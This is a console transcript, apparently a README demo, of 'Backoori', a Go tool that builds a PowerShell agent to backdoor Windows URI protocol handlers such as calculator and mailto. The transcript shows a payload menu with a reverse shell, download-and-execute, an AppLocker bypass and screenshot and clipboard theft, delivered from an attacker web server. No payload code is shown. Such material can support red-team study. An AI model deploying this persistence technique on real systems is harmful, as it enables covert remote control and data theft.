 PS C:\Users\cunctator\go\src\backoori> go run .\main.go -online true -proxy true
Backoori0.8: tool aided persistence via Windows URI schemes abuse
Generate a ready-to-launch Powershell agent that will backdoor specific Universal URI Apps with fileless payloads of you
r choice.
Provide the IP of the machine where the web server to deliver the payloads is hosted:
192.168.0.227
Provide the port of the machine were the web server to deliver the payloads is hosted:
8080
Set timeout (in seconds) before closing the connection:
1000
Deploying for 1000 seconds the HTTP server to deliver the gadgets on 192.168.0.227:8080
URI protocols loaded via JSON file:
0) https
1) calculator
2) microsoft-edge
3) feedback-hub
4) mailto
5) mk
Enter the index of the URI protocol to backdoor: 1
Payloads loaded via JSON file:
0) Pop a cmd.exe shell as a demo
1) UDP reverse shell
2) Download and execute binary
3) Download and execute hta file
4) AppLocker bypass and execute binary
5) Fetch current screenshot
6) Fetch current clipboard
Enter the index of the payload to use: 0
Done, new gadget ready
Press 'c' for preparing another gadget, any key otherwise to exit
e
'c' not pressed, exiting menu
Payloads and Agent forged and ready. Agent has been written to ./output/agent.ps1.
The webserver was started at: 192.168.0.227:8080